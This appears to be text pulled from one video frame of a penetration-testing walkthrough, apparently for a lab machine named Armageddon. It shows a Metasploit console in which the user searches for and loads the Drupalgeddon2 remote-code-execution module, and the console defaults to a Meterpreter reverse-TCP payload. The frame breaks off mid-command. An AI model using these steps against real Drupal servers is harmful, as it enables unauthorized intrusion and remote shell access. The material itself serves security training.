 1 2 3 5 10 CPU 0.51% RAM 28.7G Disk 43G IN 0K OUT 0K 192.168.153.129 Friday, 23 July 2021 18:19:29
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exit
→ armageddon msfconsole
=[ metasploit v6.0.52-dev ]
+ -- --=[ 2148 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Starting persistent handler(s)...
msf6 > search drupalgeddon
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set